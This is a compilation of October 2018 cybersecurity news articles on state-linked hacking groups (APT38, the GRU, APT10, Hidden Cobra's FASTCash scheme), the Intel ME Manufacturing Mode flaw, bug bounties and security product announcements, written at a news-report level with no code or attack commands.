A report published on Wednesday by FireEye details the activities of a financially motivated threat actor believed to be operating on behalf of the North Korean government.
The group, tracked by FireEye as APT38, focuses on targeting financial institutions, and the company’s researchers estimate that it has stolen at least a hundred million dollars from banks worldwide. It’s believed that the group has attempted to steal over $1.1 billion.
Much of the North Korea-linked cyber activity has been attributed to the notorious Lazarus, but cybersecurity firms have begun to realize that, similar to other countries, there are actually several groups that appear to be launching attacks on behalf of the government. The fact that their tools, techniques and infrastructure often overlap makes it difficult to accurately attribute an operation to a certain group.
FireEye noted that there are many similarities between APT38 and attacks launched by other North Korea-linked groups, including Lazarus and the activity it tracks as TEMP.Hermit. However, it believes APT38’s tools and its tactics, techniques and procedures (TTPs) are distinct enough for it to be tracked separately.
Some other security firms have also noticed that the financially motivated attacks linked to Lazarus may have actually been carried out by a subgroup of Lazarus. Kaspersky has tracked this subgroup as Bluenoroff, while CrowdStrike has dubbed it Stardust Chollima. CrowdStrike has been tracking a total of four subgroups, which it has named Stardust Chollima, Silent Chollima, Labyrinth Chollima and Ricochet Chollima.
According to FireEye, APT38 has been active since at least 2014 and it has been observed targeting over 16 organizations across 11 countries – researchers believe the actual number of targets may be higher.
Several of these attacks made headlines in the past years and the researchers who analyzed them reported seeing significant similarities to Lazarus campaigns. However, FireEye says the attacks were actually carried out by APT38. The attacks, many of which targeted the SWIFT banking system, were aimed, among others, at Vietnam’s TP Bank in 2015, Bangladesh’s central bank in 2016, Taiwan’s Far Eastern International in 2017, Bancomext in Mexico in 2018, and Banco de Chile also in 2018.
“Attribution to both the ‘Lazarus’ group and TEMP.Hermit was made with varying levels of confidence primarily based on similarities in malware being leveraged in identified operations,” FireEye said in its report on APT38. “Over time these malware similarities diverged, as did targeting, intended outcomes, and TTPs, almost certainly indicating that TEMP.Hermit activity is made up of multiple operational groups primarily linked together with shared malware development resources and North Korean state sponsorship.”
FireEye believes that several other attacks that made the news – involving banks in Africa, Vietnam, Malaysia, the Philippines, Ecuador, and India – may have also been carried out by APT38 based on timing, location, malware, general TTPs and the fact that they targeted SWIFT systems.
Unlike other North Korean threat groups, APT38’s attacks are almost exclusively cyber heists whose likely goal is to raise money for the regime. On the other hand, unlike typical cybercrime operations, APT38’s campaigns are more similar to espionage.
“APT38 executes sophisticated bank heists typically featuring long planning, extended periods of access to compromised victim environments preceding any attempts to steal money, fluency across mixed operating system environments, the use of custom developed tools, and a constant effort to thwart investigations capped with a willingness to completely destroy compromised machines afterwards,” FireEye said.
Experts believe APT38 was created by North Korea as a result of the sanctions imposed on the country. The group was first spotted in February 2014, roughly one year after the UN blocked the regime from making bulk cash transfers and restricting its ties to international banking systems. As more and more sanctions were imposed on North Korea in the following years, APT38 escalated its activities and the frequency of attacks increased.
FireEye has warned that APT38 continues to be active, even after the United States named and charged an alleged North Korean hacker who is said to have been involved in the development of Lazarus tools.
Canada blames Russia for cyber attacks against its structures
5.10.2018 securityweek BigBrothers
The Government of Canada blamed the GRU, the Russian military’s intelligence agency, for cyber attacks at the Montreal-based World Anti-Doping Agency.
“The government of Canada assesses with high confidence that the Russian military’s intelligence arm, the GRU, was responsible” for these cyber attacks, the foreign ministry said in a statement.
[cyber attacks are] “part of a broader pattern of activities by the Russian government that lie well outside the bounds of appropriate behavior, demonstrate a disregard for international law and undermine the rules-based international order.”
“all those who value this order to come together in its defence.”
Canada and its allies accused Russia of its aggressive cyber strategy that continuously attempts to interfere in the politic of foreign states. The allies
Allies blamed the Kremlin of being responsible for cyber attacks that an April aimed at the official networks of the Organisation for the Prohibition of Chemical Weapons (OPCW).
In September the Dutch-based NRC newspaper and Swiss daily Tages-Anzeiger reported the Dutch intelligence services arrested two alleged Russian spies working for Russia’s GRU military intelligence service on suspicion of planning to hack the Spiez laboratory near Bern.
The laboratory conducts investigations for a global chemical arms watchdog, the Organisation for the Prohibition of Chemical Weapons (OPCW), its researchers were investigating the poisoning of agent Sergei Skripal and his daughter in Salisbury.
The two agents carried equipment to hack into the network of the laboratory to spy on the activity of its researchers.
The Netherlands expelled four alleged agents, while the United States charged seven Russian agents with hacking the World Anti-Doping Agency (WADA) in 2016.
The foreign ministry added that in the same period the Canadian Centre for Ethics in Sport was “compromised by malware enabling unauthorized access to the Centre’s network,”
Britain and Australia also accused the Russian military intelligence of running a massive espionage campaign.
CVE-2018-4251 – Apple did not disable Intel Manufacturing Mode in its laptops
5.10.2018 securityweek Vulnerebility
Positive Technologies while analyzing Intel Management Engine (ME) discovered that Apple did not disable Intel Manufacturing Mode in its laptops
Experts from security firm Positive Technologies while analyzing Intel Management Engine (ME) discovered that Apple forgot did not lock it in laptops.
The Intel Management Engine consists of a microcontroller that works with the Platform Controller Hub chip, in conjunction with integrated peripherals, it is a critical component that handles data exchanged between the processor and peripherals.
For this reason, security experts warned in the past of the risks for Intel Management Engine vulnerabilities. An attacker can exploit a flaw in the Intel ME to establish a backdoor on the affected system and gain full control over it.
Last year the same group of experts at Positive Technologies discovered an undocumented configuration setting that disabled the Intel Management Engine.
The team also published a proof-of-concept exploit code for a vulnerability in the Intel Management Engine JTAG.
Last year, experts from the Electronic Frontier Foundation asked Intel to provide a way to disable the IME.
In August 2017, the experts from Positive Technologies (Dmitry Sklyarov, Mark Ermolov, and Maxim Goryachy) discovered a way to disable the Intel Management Engine 11 via an undocumented mode.
The researchers discovered that it is possible to turn off the Intel ME by setting the undocumented high assurance platform (HAP) bit to 1 in a configuration file.
The experts discovered that the security framework was developed by the US National Security Agency … yes the NSA!
This week, researchers Maxim Goryachy and Mark Ermolov published a blog post that revealed Chipzilla’s ME contains an undocumented Manufacturing Mode.
“Intel ME Manufacturing Mode is intended for configuration and testing of the end platform during manufacturing, and as such should be disabled (closed) before sale and shipment to users,” states the security duo.
“However, this mode and its potential risks are not described anywhere in Intel’s public documentation.”
The only way to access the Intel Manufacturing Mode is using a utility included in Intel ME System Tools software, that anyway isn’t available to the public. The software allows to configure platform settings in one-time programmable memory called Field Programming Fuses (FPF), an operation that is usually made before the shipment, and in ME’s internal MFS (Minux File System) on SPI (Serial Peripheral Interface) flash memory, via parameters known as CVARs (Configurable NVARs, Named Variables).
On older systems, prior to Apollo Lake, Intel maintained access rights for th Intel Management Engine, Gigabit Ethernet, and CPU separate.
In newer systems, the SPI controllers implement the Master Grant feature that could override the access rights declared in the SPI descriptor.
“What this means is that even if the SPI descriptor forbids host access to an SPI region of ME, it is possible for ME to still provide access,” the researchers explain.
Experts pointed out that device makers cannot disable the Manufacturing Mode opening the door to cyber attacks by a local attacker.
Ironically one of the major Intel customer, Apple, left Manufacturing Mode enabled, the issue was tracked as CVE-2018-4251.
Apple addressed the problem in June and fixed it with the release of macOS High Sierra 10.13.5 update.
The security experts published a Python code on GitHub to allow Intel to check whether Manufacturing Mode is enabled.
“Our research shows that Intel ME has a Manufacturing Mode problem, and that even giant manufacturers such as Apple are not immune to configuration mistakes on Intel platforms. Worse still, there is no public information on the topic, leaving end users in the dark about weaknesses that could result in data theft, persistent irremovable rootkits, and even “bricking” of hardware.” concludes the experts.
“We also suspect that the ability to reset ME without resetting the main CPU may lead to yet additional security issues, due to the states of the BIOS/UEFI and ME falling out of sync.”
UK, Australia Blame Russia for Bad Rabbit, Other Attacks
5.10.2018 securityweek BigBrothers
The United Kingdom and Australia have officially blamed Russia for several high profile attacks, including the Bad Rabbit ransomware campaign.
A statement published by the U.K. government on Wednesday reveals that the country’s National Cyber Security Centre (NCSC) has linked several cyber threat actors to Russia’s GRU military intelligence service.
The NSCS believes that the GRU is behind the groups tracked by various security firms as APT28, Fancy Bear, Pawn Storm, Sofacy, Sednit, Cyber Caliphate, Cyber Berkut, BlackEnergy, Voodoo Bear, Strontium, Tsar Team and Sandworm. While many of these names represent the same threat actor, the line between the operations carried out by various Russian groups often gets blurred, as shown by the recent VPNFilter attack.
The NCSC says that the GRU is “almost certainly” responsible for the Bad Rabbit ransomware attack in October 2017, the August 2017 attack on the World Anti-Doping Agency (WADA), the 2016 attack on the U.S. Democratic National Committee (DNC), and an attack on a small TV station in the UK in the summer of 2015. It’s worth noting that the U.S. has previously accused Russia of election-related hacks and even charged 12 intelligence officers.
“The GRU’s actions are reckless and indiscriminate: they try to undermine and interfere in elections in other countries; they are even prepared to damage Russian companies and Russian citizens. This pattern of behaviour demonstrates their desire to operate without regard to international law or established norms and to do so with a feeling of impunity and without consequences,” said British Foreign Secretary Jeremy Hunt. “Our message is clear: together with our allies, we will expose and respond to the GRU’s attempts to undermine international stability.”
The Australian government has accused Russia’s GRU for the same attacks, but admitted that Australia itself was not significantly impacted by any of the campaigns.
“Cyberspace is not the Wild West. The International Community – including Russia – has agreed that international law and norms of responsible state behaviour apply in cyberspace. By embarking on a pattern of malicious cyber behaviour, Russia has shown a total disregard for the agreements it helped to negotiate,” reads a statement from Australia’s prime minister and minister of foreign affairs.
Australia says there must be consequences for these types of actions and public attribution is only the first step.
“It is unprecedented that the government should so overtly point the finger directly at the GRU. They must be very confident of their facts, either due to some sort of technical ‘fingerprint’ in the attack vectors themselves, or perhaps through corroboration from various other intelligence sources,” Malcolm Taylor, Director Cyber Advisory at ITC Secure and a former senior British intelligence officer, told SecurityWeek.
“But I think it’s also important to consider who benefits from attacks against these specific targets - WADA, Ukraine and the West in general. The answer to that question of course includes, and may indeed be limited to, Russia and Russian foreign policy interests. The mention of western businesses as targets should also be a reminder that foreign intelligence services do engage in commercial cyber espionage and we all need to take appropriate steps to manage that risk,” Taylor added.
Hackers Earn $150,000 in Marine Corps Bug Bounty Program
5.10.2018 securityweek Security
The U.S. Department of Defense’s sixth public bug bounty program, Hack the Marine Corps, has concluded, and white hat hackers who took part in the challenge earned more than $150,000.
Hack the Marine Corps was hosted by the HackerOne bug bounty platform and it ran for 20 days. Over 100 experts were invited to test the security of the Marine Corps’ public websites and services and they discovered nearly 150 unique vulnerabilities.
Of the total number of flaws, roughly half were reported during a live hacking event that took place at the DEF CON conference in August. More than $80,000 was awarded for the security holes discovered during the event.
“Hack the Marine Corps was an incredibly valuable experience,” said Major General Matthew Glavy, Commander of the U.S. Marine Corps Forces Cyberspace Command. “When you bring together this level of talent from the ethical hacker community and our Marines we can accomplish a great deal. What we learn from this program assists the Marine Corps in improving our warfighting platform. Our cyber team of Marines demonstrated tremendous efficiency and discipline, and the hacker community provided critical, diverse perspectives. The tremendous effort from all of the talented men and women who participated in the program makes us more combat ready and minimizes future vulnerabilities.”
The Pentagon and HackerOne have been organizing bug bounty programs since 2016, including Hack the Pentagon, Hack the Army, Hack the Air Force, and Hack the Defense Travel System.
The ethical hackers who took part in these challenges discovered more than 5,000 vulnerabilities in government systems, for which they earned over $500,000.
Wickr Announces General Availability of Anti-Censorship Tool
5.10.2018 securityweek Security
As the balkanization of the internet continues, traveling businessmen are left with concerns over the integrity of their communications from some regions of the globe. Increasing censorship, blocking and other restrictions in many world regions have left internet users unprotected because secure communications are banned.
In some countries such as Saudi Arabia and UAE, says Wickr, enterprise deployments may be difficult because of the national Telco's monopoly over networks. They restrict various end points and UDP, so all traffic goes through them for monetization or tracking purposes. As a result, some customers have to deploy outside of their region (such as India), to avoid having UDP packets get rate-limited and their tools rendered unusable.
To help solve this problem, Wickr has announced the general availability of its secure open access protocol to circumvent censorship for all Wickr Me and Wickr Pro (via admin console) users. It combines unrestricted access and end-to-end encrypted collaboration features in a single app, no matter where users are located.
The enterprise version of the tool was announced in August 2018, with the promise that it would be rolled out to other versions of Wickr, including the free version, in the future. That roll out is confirmed today. The tool comes from Wickr's collaboration with Psiphon. Psiphon describes it as a circumvention tool that utilizes VPN, SSH and HTTP Proxy technology to provide uncensored access to Internet content.
The Psiphon technology uses SSH as its core protocol. This prevents deep packet inspection by ISPs. On top of this, Psiphon has added an obfuscated-openssh layer that transforms the SSH handshake into a random stream, and adds random padding to the handshake.
When a Wickr client starts with Psiphon enabled, the client attempts to connect to up to 10 different servers simultaneously, and uses the first to be fully established. This minimizes user wait time if any of the servers are blocking certain protocols, are blocked by their address, or already running at full capacity and rejecting new connections.
This last point is important. It means that the Wickr/Psiphon product has value beyond just foreign travel. Domestic mobile workers often use low capacity public wifi with limited security. Wickr's encryption can secure the content, while Psiphon ensures minimal delay in the communications.
It is important to note that the Wickr/Psiphon tool is a communication optimization, security and anti-censorship tool -- it is not an anti-law enforcement tool. "Wickr provides full transparency to both law enforcement and our users on the type of metadata that is collected through our products, as well as any data requests we receive," CEO & President at Wickr told SecurityWeek. "The data we capture is very limited in scope to protect user privacy but done in a way that also supports law enforcement."
ISPs, however, remain the weak link in any secret communication. "As to ISPs," continued Wallenstrom, "they are in the business of monetizing user data and were given the green light to do so last year." They can legally collect and sell the data they collect -- but their storage of collected data presents a further risk.
"The risk to users of exposure could be very high and breaches over the years have pretty much confirmed this," he continued. "Short of stopping customer data collection and monetization altogether, ISPs should be transparent about what information they take and ensure proper safeguards are in place. In turn, users can limit their exposure by using privacy tools such as a VPN that masks browsing data from ISPs and encrypted messengers that protect sensitive communications from getting caught in a data sweep."
Psiphon was started more than 10 years ago at Citizen Lab, one of the worldís top research hubs dedicated to building anti-surveillance tools. Psiphon was responsible for keeping access to Telegram during Iranian protests, WhatsApp in Brazil and other tools. "There are probably 30 to 40 countries in the world where governments, ISPs and security agencies are all colluding together to control the local population and economy," Michael Hull, president of Psiphon Inc, told SecurityWeek. "This is the problem that Psiphon was founded to solve."
San Francisco-based Wickr was founded in 2011 by Chris Howell, Kara Coppa, Nico Sell, at Robert Statica. It has raised a total of $73 million in venture funding.
CloudKnox Raises $10.8 Million to Help Manage Cloud Privileges
5.10.2018 securityweek IT
Cloud Security Company Raises $10.75 Million in Funding From ClearSky Security, Dell Technologies Capital and Foundation Capital
Losing control of accounts with elevated privileges is a major concern for all organizations, and can only be solved by enforcing a strict policy of least privilege. That is not easy, but even harder in hybrid cloud environments. It has been estimated that there are almost 8,000 separate actions -- or privileges -- available across AWS, Azure, Google Cloud and vSphere. Managing privilege to this amount of actions is almost impossible manually.
This is the argument behind startup firm CloudKnox Security. Founded in 2016 by Balaji Parimi and headquartered in the San Francisco Bay Area, CloudKnox has now raised $10.8 million in venture funding led by ClearSky Security with participation from Dell Technologies Capital and Foundation Capital. Dell Technologies Capital had been an investor in RedLock, which had raised a total of $12 million. Palo Alto Networks yesterday announced that it had agreed to acquire RedLock for approximately $173 million.
CloudKnox LogoCloudKnox delivers a platform that enables customers to manage the risk of over-provisioning privileges. "Enterprises today are focused on protecting their cloud environments by using tools that provide visibility into anomalous activity and then reacting to it," said Jay Leek, Managing Director at ClearSky Security and former Blackstone CISO. "Security leaders should approach the security of their cloud environments differently by getting ahead of the risks."
The CloudKnox platform uses activity-based access controls to detect identities (service accounts, APIs, bots, contractors or employees) with unused privileges based on actual activities versus static roles. It then allows the automatic revocation of unused high-risk privileges with a single click. The platform, announced the company, "autonomously prevents risks as it learns what activities identities are performing and enables organizations to dynamically and instantly revoke or grant privileges based on actual needs."
The iconic example of abused privilege can be seen in CodeSpaces, which was forced out of business when a hacker gained admin credentials and was able to delete the entire CodeSpaces AWS infrastructure, including backups.
"Today's dynamic infrastructure demands a different approach to manage risks," said Balaji Parimi, CEO and founder of CloudKnox Security. "One key stroke can deploy thousands of cloud workloads and can also destroy thousands of workloads and take down a business. Our approach is built on our belief that enterprises need a single cloud security platform that goes beyond visibility and provides a simple and flexible way to remediate and prevent risks without impacting productivity and trust."
U.S. Charges 7 Russian Intel Officers as West Condemns GRU
5.10.2018 securityweek BigBrothers
The U.S. Justice Department on Thursday charged seven Russian intelligence officers with hacking anti-doping agencies and other organizations hours after Western officials leveled new accusations against Moscow's secretive GRU military spy agency.
Hours before the U.S. indictment was announced, Western nations accused the GRU of new cybercrimes, with Dutch and British officials labeling the intelligence agency "brazen" for allegedly targeting the international chemical weapons watchdog and the investigation into the 2014 downing of a Malaysian Airlines flight over eastern Ukraine.
The U.S. indictment said that the GRU targeted its victims because they had publicly supported a ban on Russian athletes in international sports competitions and because they had condemned Russia's state-sponsored athlete doping program.
Prosecutors said that the Russians also targeted a Pennsylvania-based nuclear energy company and an international organization that was investigating chemical weapons in Syria and the poisoning of a former GRU officer.
The indictment says the hacking was often conducted remotely. If that wasn't successful, the hackers would conduct "on-site" or "close access" hacking operations with trained GRU members traveling with sophisticated equipment to target their victims through Wi-Fi networks
The GRU's alleged hacking attempts on the Organization for the Prohibition of Chemical Weapons took place in April and were disrupted by authorities, Dutch Defense Minister Ank Bijleveld said. Four Russian intelligence officers were immediately expelled from the Netherlands, she said.
Speaking about Russia's hacking attempts into the MH17 crash investigation, she said: "We have been aware of the interest of Russian intelligence services in this investigation and have taken appropriate measures."
The cascade of condemnation — from the Australian, British and Dutch governments — does more than just point the finger at Moscow. It also ties together a series of norm-shattering spy operations that have straddled the physical world and the digital sphere.
The British ambassador to the Netherlands said that the men caught with spy gear outside The Hague-based OPCW, for example, were from the very same GRU section (Unit 26165) accused by American investigators of having broken into the Democratic National Committee's email and sowing havoc during the 2016 U.S. presidential election.
The OPCW, in turn, was investigating the poisoning of GRU defector Sergei Skripal in which the nerve agent Novichok was used, a bold operation that British authorities dissected in a minute-by-minute surveillance camera montage last month.
At the same time, Australian and British spies have now endorsed the American intelligence community's reported attribution of the catastrophic June 2017 cyberattack on Ukraine to the GRU. The malicious software outbreak briefly knocked out cash machines, gas stations, pharmacies and hospitals and, according to a secret White House assessment recently cited by Wired, dealt $10 billion worth of damage worldwide.
The hack and release of sports figures' medical data in 2016 and the downing of MH17 over eastern Ukraine in 2014 also allegedly carry the GRU's fingerprints. Dutch investigators said the snoopers nabbed outside the OPCW also appear to have logged into the Wi-Fi networks near the World Anti-Doping Agency and the Malaysian hotels where crash investigators had gathered.
Moscow has issued the latest in a series of denials, but the allegations leveled by Western intelligence agencies, supported by a wealth of surveillance footage and overwhelmingly confirmed by independent reporting, paint a picture of the GRU as an agency that routinely crosses red lines — and is increasingly being caught red-handed.
Moscow has denied the allegations, but Russia's interests were at stake in both cases: the OPCW was investigating reports that a Soviet-made nerve agent had been used against a Russian ex-spy in England, and Russia has been blamed by some for being involved in shooting down MH17.
The leaders of Britain and the Netherlands condemned the GRU for "reckless" activities and vowed to defend vital international agencies from Russian aggression.
"This attempt, to access the secure systems of an international organization working to rid the world of chemical weapons, demonstrates again the GRU's disregard for the global values and rules that keep us all safe," British Prime Minister Theresa May and Dutch counterpart Mark Rutte said in a joint statement.
The coordinated actions by both countries came hours before an expected U.S. indictment involving Russian attempts to hack into computer systems.
The Dutch and British blamed Russia's GRU for "brazen" activities across the globe and for trying to cover up Russia's alleged participation in the nerve agent poisoning in March of Skripal and his daughter, and the downing of MH17 over Ukraine that killing all 298 people on board during a period of intense fighting between Ukrainian government forces and pro-Russia rebels. Russia has consistently denied involvement in the events.
Britain's ambassador to the Netherlands, Peter Wilson, said the GRU would no longer be allowed to act with impunity. Britain blames the secretive military intelligence unit for the nerve agent attack in March on former Russian spy Skripal and his daughter, Yulia, in the English city of Salisbury.
He said Russia's actions against the Netherlands-based OPCW came as the agency was conducting an independent analysis of the nerve agent used against the Skripals. Britain says the nerve agent was Novichok, produced in the Soviet Union, a finding later confirmed by the chemical weapons watchdog.
Earlier, British Defense Secretary Gavin Williamson branded a series of global cyberattacks blamed on Russia as the reckless actions of a "pariah state," saying that the U.K. and its NATO allies would uncover such activities in the future.
"Where Russia acts in an indiscriminate and reckless way, where they have done in terms of these cyberattacks, we will be exposing them," Williamson told reporters in Brussels at talks with U.S. Defense Secretary Jim Mattis and their NATO counterparts.
Britain's National Cyber Security Center said Thursday that four new attacks are associated with the GRU as well as earlier security hacks.
It cites attacks on the World Anti-Doping Agency, Ukrainian transport systems, the 2016 U.S. presidential race and others as very likely the work of the GRU.
"We are going to actually make it clear that where Russia acts, we are going to be exposing that action," Williamson said.
"This is not the actions of a great power. This is the actions of a pariah state, and we will continue working with allies to isolate them; make them understand they cannot continue to conduct themselves in such a way," he said.
Earlier, Australian Prime Minister Scott Morrison and Foreign Minister Marise Payne issued a joint statement that Australian intelligence agencies agreed that GRU "is responsible for this pattern of malicious cyber activity." They said Australia wasn't significantly impacted, but the cyberattacks caused economic damage and disrupted civilian infrastructure in other places.
DHS Warns of Attacks on Managed Service Providers
5.10.2018 securityweek BigBrothers
The United States Department of Homeland Security (DHS) this week issued an alert on ongoing activity from an advanced persistent threat (APT) actor targeting global managed service providers (MSPs).
The activity, DHS says, involves attempts to infiltrate the networks of global MSPs, which provide remote management of customer IT and end-user systems.
The use of MSP increases an organization’s virtual enterprise infrastructure footprint, but also creates a large attack surface for cyber criminals and nation-state actors, DHS’ United States Computer Emergency Readiness Team (US-CERT) points out.
The newly released alert, TA18-276B, is related to activity that DHS' National Cybersecurity and Communications Integration Center (NCCIC) warned about in April 2017.
The same activity was associated by security firms with a Chinese actor referred to as APT10, but which is also known as menuPass and Stone Panda. The group is believed to be state-sponsored.
Tracked since 2009, the group has historically targeted mainly Japanese entities. Last year, the group was observed targeting entities in at least fourteen countries, including the website of a prominent U.S. trade association.
The threat actor is known for the use of a broad range of malware families, including the PlugX RAT, ChChes, Quasar, RedLeaves, the UPPERCUT backdoor, NetTraveler (aka TravNet), and ZeroT.
“Since May 2016, APT actors have used various tactics, techniques, and procedures (TTPs) for the purposes of cyber espionage and intellectual property theft. APT actors have targeted victims in several U.S. critical infrastructure sectors, including Information Technology (IT), Energy, Healthcare and Public Health, Communications, and Critical Manufacturing,” DHS’ new alert reads.
DHS’ new technical alert also includes information on the protective measures organizations should take to mitigate the risks associated with their MSP, which could expose them to APT activity.
These include restricting access to networks and systems, using a dedicated Virtual Private Network (VPN) for MSP connection, using firewalls, implement best practices for password and permission management, and incorporate operational controls.
Google Turns on G Suite Alerts for State-Sponsored Attacks
5.10.2018 securityweek Attack
After rolling out an option for G Suite administrators to receive alerts on suspected government-backed attacks on their users’ accounts, Google is now turning those alerts on by default.
Google has been long warning users of attacks that it believed might be the work of state-sponsored adversaries, but only sent those alerts to the impacted users. Starting in August, however, it rolled out a new option in G Suite to also notify admins on suspected attacks on their users.
When the feature was launched in August, however, G Suite administrators had to explicitly enable the alerts to receive them, and it appears that many weren’t aware of this and never turned the option on.
“We heard that many admins weren’t aware of this alert and so weren’t receiving this critical information. As a result, we’re going to turn these alerts ON for most admins starting October 10th, 2018,” Google now says.
Admins who do not want to receive these alerts can turn them off from the Reports > Manage alerts > Government-backed attack warning option in the Admin console. They will also have the ability to opt out at any time when receiving an alert email.
The search giant also reveals that the upcoming change won’t override alert preferences that have been explicitly changed before October 10. Basically, this means that the alerts will remain off for those who previously enabled and disabled them.
“If you’d prefer not to receive these alerts after October 10th, simply turn them on and then off again in the Admin console prior to that date,” Google says.
Admins should keep in mind that, the fact that they received such an alert doesn’t necessarily mean that an account has been compromised. The warning also arrives if Google only suspects that an account was targeted by a government-backed attack. Taking additional protective measures, however, is never a bad idea.
China Used Tiny Chips on US Computers to Steal Secrets: Report
5.10.2018 securityweek BigBrothers
Tiny chips inserted in US computer equipment manufactured in China were used as part of a vast effort by Beijing to steal US technology secrets, a published report said Thursday.
The Bloomberg News report said the chips, the size of a grain of rice, were used on equipment made for Amazon, which first alerted US authorities, and Apple, and possibly for other companies and government agencies.
Bloomberg said a three-year secret investigation, which remains open, enabled spies to create a "stealth doorway" into computer equipment, a hardware-based entry that would be more effective and harder to detect than a software hack.
Citing unnamed US officials, Bloomberg said a unit of the People's Liberation Army were involved the operation that placed the chips on equipment manufactured in China for US-based Super Micro Computer Inc.
Supermicro, according to Bloomberg, also manufactured equipment for Department of Defense data centers, the CIA's drone operations, and onboard networks of Navy warships.
The report said Amazon discovered the problem when it acquired software firm Elemental and began a security review of equipment made for Elemental by California-based Supermicro.
According to Bloomberg, the spy chips were designed for motherboards -- the nerve centers for computer equipment -- used in data centers operated by Apple, Amazon Web Services and others.
Apple said in a statement it "has never found malicious chips, 'hardware manipulations' or vulnerabilities purposely planted in any server."
A statement by Amazon to AFP said that "at no time, past or present, have we ever found any issues relating to modified hardware or malicious chips in Supermicro motherboards in any Elemental or Amazon systems."
Supermicro could not immediately be reached for comment, but Bloomberg said the firm denied any knowledge of the espionage or investigation.
CVE-2018-4251 – Apple did not disable Intel Manufacturing Mode in its laptops
4.10.2018 securityaffairs Vulnerebility
Positive Technologies while analyzing Intel Management Engine (ME) discovered that Apple did not disable Intel Manufacturing Mode in its laptops
Experts from security firm Positive Technologies while analyzing Intel Management Engine (ME) discovered that Apple forgot did not lock it in laptops.
The Intel Management Engine consists of a microcontroller that works with the Platform Controller Hub chip, in conjunction with integrated peripherals, it is a critical component that handles data exchanged between the processor and peripherals.
For this reason, security experts warned in the past of the risks for Intel Management Engine vulnerabilities. An attacker can exploit a flaw in the Intel ME to establish a backdoor on the affected system and gain full control over it.
Last year the same group of experts at Positive Technologies discovered an undocumented configuration setting that disabled the Intel Management Engine.
The team also published a proof-of-concept exploit code for a vulnerability in the Intel Management Engine JTAG.
Last year, experts from the Electronic Frontier Foundation asked Intel to provide a way to disable the IME.
In August 2017, the experts from Positive Technologies (Dmitry Sklyarov, Mark Ermolov, and Maxim Goryachy) discovered a way to disable the Intel Management Engine 11 via an undocumented mode.
The researchers discovered that it is possible to turn off the Intel ME by setting the undocumented high assurance platform (HAP) bit to 1 in a configuration file.
The experts discovered that the security framework was developed by the US National Security Agency … yes the NSA!
This week, researchers Maxim Goryachy and Mark Ermolov published a blog post that revealed Chipzilla’s ME contains an undocumented Manufacturing Mode.
“Intel ME Manufacturing Mode is intended for configuration and testing of the end platform during manufacturing, and as such should be disabled (closed) before sale and shipment to users,” states the security duo.
“However, this mode and its potential risks are not described anywhere in Intel’s public documentation.”
The only way to access the Intel Manufacturing Mode is using a utility included in Intel ME System Tools software, that anyway isn’t available to the public. The software allows to configure platform settings in one-time programmable memory called Field Programming Fuses (FPF), an operation that is usually made before the shipment, and in ME’s internal MFS (Minux File System) on SPI (Serial Peripheral Interface) flash memory, via parameters known as CVARs (Configurable NVARs, Named Variables).
On older systems, prior to Apollo Lake, Intel maintained access rights for th Intel Management Engine, Gigabit Ethernet, and CPU separate.
In newer systems, the SPI controllers implement the Master Grant feature that could override the access rights declared in the SPI descriptor.
“What this means is that even if the SPI descriptor forbids host access to an SPI region of ME, it is possible for ME to still provide access,” the researchers explain.
Experts pointed out that device makers cannot disable the Manufacturing Mode opening the door to cyber attacks by a local attacker.
Ironically one of the major Intel customer, Apple, left Manufacturing Mode enabled, the issue was tracked as CVE-2018-4251.
Apple addressed the problem in June and fixed it with the release of macOS High Sierra 10.13.5 update.
The security experts published a Python code on GitHub to allow Intel to check whether Manufacturing Mode is enabled.
“Our research shows that Intel ME has a Manufacturing Mode problem, and that even giant manufacturers such as Apple are not immune to configuration mistakes on Intel platforms. Worse still, there is no public information on the topic, leaving end users in the dark about weaknesses that could result in data theft, persistent irremovable rootkits, and even “bricking” of hardware.” concludes the experts.
“We also suspect that the ability to reset ME without resetting the main CPU may lead to yet additional security issues, due to the states of the BIOS/UEFI and ME falling out of sync.”
Hidden Cobra APT used the new ATM cash-out scheme FASTCash to hit banks worldwide
4.10.2018 securityaffairs APT
A joint technical alert from the DHS, the FBI, and the Treasury warning about a new ATM cash-out scheme, dubbed “FASTCash,” used by Hidden Cobra APT.
The US-CERT has released a joint technical alert from the DHS, the FBI, and the Treasury warning about a new ATM cash-out scheme, dubbed “FASTCash,” being used by the prolific North Korean APT hacking group known as Hidden Cobra (aka Lazarus Group and Guardians of Peace).
The activity of the Lazarus Group surged in 2014 and 2015, its members used mostly custom-tailored malware in their attacks and experts that investigated on the crew consider it highly sophisticated.
This threat actor has been active since at least 2009, possibly as early as 2007, and it was involved in both cyber espionage campaigns and sabotage activities aimed to destroy data and disrupt systems.
The group is considered responsible for the massive WannaCry ransomware attack, a string of SWIFT attacks in 2016, and the Sony Pictures hack.
According to the report published by the US-CERT, Hidden Cobra has been using the FASTCash technique since at least 2016, the APT group targets bank infrastructure to cash out ATMs.
Government experts analyzed 10 samples of malware involved in FASTCash attacks, state-sponsored hackers used them to compromise payment “switch application servers” within the targeted banks to facilitate fraudulent transactions.
“FASTCash schemes remotely compromise payment switch application servers within banks to facilitate fraudulent transactions. The U.S. Government assesses that HIDDEN COBRA actors will continue to use FASTCash tactics to target retail payment systems vulnerable to remote exploitation.” states the report.
“According to a trusted partner’s estimation, HIDDEN COBRA actors have stolen tens of millions of dollars. In one incident in 2017, HIDDEN COBRA actors enabled cash to be simultaneously withdrawn from ATMs located in over 30 different countries. In another incident in 2018, HIDDEN COBRA actors enabled cash to be simultaneously withdrawn from ATMs in 23 different countries.”
Switch application server communicates with the core banking system to validate user’s bank account details for a requested transaction.
HIDDEN COBRA attackers deployed legitimate scripts on compromised switch application servers to intercept and reply to financial request messages with fraudulent but legitimate-looking affirmative response messages.
Experts noticed that all of the compromised switch application servers were running unsupported IBM Advanced Interactive eXecutive (AIX) operating system versions.
At the time, the infection vector is still unknown, anyway, there are no evidence attackers successfully exploited the AIX operating system in these incidents.
“HIDDEN COBRA actors exploited the targeted systems by using their knowledge of International Standards Organization (ISO) 8583—the standard for financial transaction messaging—and other tactics.” continues the report.
“HIDDEN COBRA actors most likely deployed ISO 8583 libraries on the targeted switch application servers. Malicious threat actors use these libraries to help interpret financial request messages and properly construct fraudulent financial response messages.”

Most accounts used to initiate the transactions had a minimal activity or zero balances.
The FASTCash cash-out scheme was used to target banks in Africa and Asia, while U.S. authorities are still investigating incidents in the country that may be linked with this technique.
Experts believe APT threat actors carried out spear-phishing attacks against the bank, malicious messages used Windows executable.
The malicious code was used for lateral movements aimed at deploying malware onto the payment switch application server.
US-CERT provided mitigation recommendations for Institutions with Retail Payment Systems, including the implementation of two-factor authentication for any access to the switch application server.
Further details, including IoCs, are reported in the alert.
